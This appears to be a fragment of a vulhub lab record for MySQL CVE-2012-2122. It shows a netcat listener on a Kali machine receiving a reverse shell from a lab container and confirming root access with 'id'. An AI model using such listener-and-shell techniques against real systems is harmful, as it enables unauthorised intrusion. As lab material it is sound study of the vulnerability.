 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/mysql/CVE-2012-2122]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.240.2.
Ncat: Connection from 192.168.240.2:50886.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ef7e6c7b4efc:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ef7e6c7b4efc:/#